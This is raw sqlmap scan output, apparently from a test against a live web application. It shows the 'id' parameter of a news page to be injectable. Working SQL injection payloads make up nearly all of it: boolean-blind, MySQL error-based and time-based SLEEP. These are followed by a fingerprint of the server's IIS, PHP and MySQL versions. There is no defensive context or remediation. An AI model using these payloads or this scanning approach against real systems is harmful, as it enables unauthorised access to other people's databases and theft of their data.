 sqlmap identified the following injection points with a total of 392 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: curr_page=news_spec_detail&id=62 AND 2143=2143

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: curr_page=news_spec_detail&id=62 AND (SELECT 7873 FROM(SELECT COUNT
(*),CONCAT(0x71676b6371,(SELECT (CASE WHEN (7873=7873) THEN 1 ELSE 0 END)),0x716
9656971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: curr_page=news_spec_detail&id=-4926 OR 2145=SLEEP(5)
---
[00:41:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0